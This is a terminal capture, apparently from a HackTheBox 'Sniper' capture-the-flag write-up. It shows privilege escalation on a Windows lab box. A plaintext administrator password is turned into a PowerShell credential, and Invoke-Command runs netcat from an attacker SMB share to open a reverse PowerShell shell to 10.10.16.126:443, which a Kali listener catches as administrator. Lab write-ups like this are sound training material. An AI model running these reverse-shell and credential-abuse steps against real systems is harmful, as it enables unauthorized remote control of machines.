 root@Kali: ~/hackthebox/sniper
PS C:\Docs> $pass = ConvertTo-SecureString "butterfly!#1" -AsPlainText -Force
$pass = ConvertTo-SecureString "butterfly!#1" -AsPlainText -Force
PS C:\Docs> $cred = New-Object System.Management.Automation.PSCredential("SNIPER\\Administrator", $pass)
$cred = New-Object System.Management.Automation.PSCredential("SNIPER\\Administrator", $pass)
PS C:\Docs> Invoke-Command -ComputerName Sniper -Credential $cred -ScriptBlock {\\10.10.16.126\\sniper\\nc.exe 10.10.16.126 443 -e powershell}
Invoke-Command -ComputerName Sniper -Credential $cred -ScriptBlock {\\10.10.16.126\\sniper\\nc.exe 10.10.16.126 443 -e powershell}
root@Kali:~/hackthebox/sniper/smb# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:49816.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Documents> whoami
whoami
sniper\administrator
PS C:\Users\Administrator\Documents>